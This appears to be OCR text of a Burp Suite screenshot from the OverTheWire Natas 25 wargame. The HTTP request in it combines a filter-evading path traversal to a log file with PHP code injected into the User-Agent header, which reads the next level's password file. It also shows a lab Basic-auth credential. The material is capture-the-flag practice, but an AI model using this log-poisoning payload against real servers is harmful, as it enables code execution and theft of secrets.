 1
2
3
4
1.20 GHz
powersave
(genmon)XXX
18:40
156.53 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
19 × +
Send Cancel < > Target: http://natas25.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/logs/natas25_c2sqqkr4umon417je98bfi09c
q.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw==
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <?php echo file_get_contents("/etc/natas_webpass/natas26"); ?>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=c2sqqkr4umon417je98bfi09cq
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Inspector
Selection 95 (0x5f)
Selected text
....//....//....//....//....//var/ww
w/natas/natas25/logs/natas25_c2sqqkr
4umon417je98bfi09cq.log
Decoded from: URL encoding
....//....//....//....//....//var/ww
w/natas/natas25/logs/natas25_c2sqqkr
4umon417je98bfi09cq.log
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Ready
Event log (11) All issues
Memory: 192.2MB